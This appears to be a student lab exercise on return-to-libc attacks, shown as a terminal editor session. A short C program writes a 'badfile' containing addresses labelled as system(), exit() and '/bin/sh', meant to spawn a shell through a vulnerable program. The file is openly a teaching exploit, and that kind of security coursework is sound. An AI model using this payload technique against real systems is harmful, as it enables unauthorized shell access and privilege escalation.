 Terminal
Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;
  badfile = fopen("./badfile", "w");
  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffe8c ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e5f430 ;   //  system()
  *(long *) &buf[28] = 0xb7e52fb0 ;   //  exit()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
~
~
:wq